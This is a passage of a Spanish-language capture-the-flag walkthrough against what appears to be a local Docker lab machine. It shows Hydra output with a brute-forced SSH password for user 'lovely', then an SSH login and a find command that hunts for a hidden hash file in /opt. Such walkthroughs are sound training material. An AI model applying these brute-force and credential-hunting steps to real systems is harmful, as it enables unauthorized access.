 1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-12 01:50:16
Al parecer la contraseña de lovely es rockyou, procedemos a guardar estas credenciales en un archivo
y nos logemos por ssh.
❯ ssh lovely@172.17.0.2
The authenticity of host '172.17.0.2 (172.17.0.2)' can't be established.
ED25519 key fingerprint is SHA256:U6y+etRI+fVmMxDTwFTSDrZCoIl2xG/Ur/6R0cQMamQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.17.0.2' (ED25519) to the list of known hosts.
lovely@172.17.0.2's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
lovely@27b70f053e46:~$ whoami
lovely
lovely@27b70f053e46:~$
Después de indagar un rato encuentro un hash oculto dentro de la carpeta /opt, lo podemos encontrar de
2 maneras una ejecutando el comando find de la siguiente manera:
lovely@27b70f053e46:/opt$ find / -name "*hash*" -type f 2>/dev/null
/opt/.hash
/proc/sys/net/core/txrehash
/proc/sys/net/ipv4/fib_multipath_hash_fields
/proc/sys/net/ipv4/fib_multipath_hash_policy
/proc/sys/net/ipv4/tcp_child_ehash_entries
/proc/sys/net/ipv4/tcp_ehash_entries
/proc/sys/net/ipv4/tcp_plb_idle_rehash_rounds
/proc/sys/net/ipv4/tcp_plb_rehash_rounds
/proc/sys/net/ipv4/udp_child_hash_entries
/proc/sys/net/ipv4/udp_hash_entries
/proc/sys/net/ipv6/fib_multipath_hash_fields
/proc/sys/net/ipv6/fib_multipath_hash_policy
/sys/kernel/btf/algif_hash
/sys/kernel/btf/ghash_clmulni_intel
/sys/module/nf_conntrack/parameters/expect_hashsize
/sys/module/nf_conntrack/parameters/hashsize
/sys/module/apparmor/parameters/hash_policy
/sys/module/ima/parameters/ahash_minsize